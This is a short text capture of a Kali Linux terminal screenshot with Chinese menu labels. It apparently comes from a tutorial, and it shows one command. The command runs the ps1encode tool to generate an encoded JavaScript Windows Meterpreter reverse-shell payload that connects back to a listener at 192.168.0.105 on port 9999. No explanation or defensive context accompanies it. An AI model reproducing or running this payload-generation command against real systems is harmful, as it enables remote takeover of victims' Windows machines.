 root@kali: ~/桌面/ps1encode
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/ps1encode# ./ps1encode.rb --LHOST 192.168.0.105 --LPORT 9999 --
PAYLOAD windows/meterpreter_tcp --ENCODE cmd -t js